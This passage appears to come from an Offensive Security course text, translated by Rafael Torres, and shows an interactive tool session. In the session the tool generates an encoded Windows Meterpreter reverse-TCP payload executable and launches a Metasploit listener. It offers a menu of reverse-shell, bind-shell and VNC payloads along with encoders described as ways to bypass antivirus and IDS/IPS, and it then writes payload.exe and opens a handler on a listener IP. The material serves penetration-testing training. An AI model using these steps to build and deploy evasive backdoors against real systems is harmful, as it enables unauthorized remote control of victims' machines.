 to execute correctly.
This will also encode your payload to get past most AV and
IDS/IPS.
What payload do you want to generate:
Name: Description:
1. Windows Shell Reverse_TCP Spawn a command shell on victim and
send back to attacker.
2. Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim
and send back to attacker.
3. Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and
send back to attacker.
4. Windows Bind Shell Execute payload and create an
accepting port on remote system.
5. Windows Reflective Reverse VNC Spawn a VNC server on victim and
send back to attacker.
6. Windows Reflective Reverse Meterpreter Spawn a Meterpreter shell on victim
through Reflective to attacker.
Enter choice (example 1-6): 2
Below is a list of encodings to try and bypass AV.
Select one of the below, Avoid_UTF8_tolower usually gets past them.
1. avoid_utf8_tolower
2. shikata_ga_nai
3. alpha_mixed
4. alpha_upper
5. call4_dword_xor
6. countdown
7. fnstenv_mov
8. jmp_call_additive
9. nonalpha
10. nonupper
11. unicode_mixed
12. unicode_upper
13. alpha2
14. No Encoding
Enter your choice : 2
Enter IP Address of the listener/attacker (reverse) or host/victim (bind
shell): 10.211.55.130
Enter the port of the Listener: 9090
Do you want to create an EXE or Shellcode
1. Executable
2. Shellcode
Enter your choice: 1
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 310
Options: LHOST=10.211.55.130,LPORT=9090,ENCODING=shikata_ga_nai
A payload has been created in this directory and is named 'payload.exe'. Enjoy!
Do you want to start a listener to receive the payload yes or no: yes
Launching Listener...
*******************************************************************************
****************
Launching MSFCLI on 'exploit/multi/handler' with
PAYLOAD='windows/meterpreter/reverse_tcp'
Listening on IP: 10.211.55.130 on Local Port: 9090 Using encoding:
ENCODING=shikata_ga_nai
*******************************************************************************
****************
[*] Please wait while we load the module tree...
© Offensive Security 2009
Traduzido por Rafael Torres
 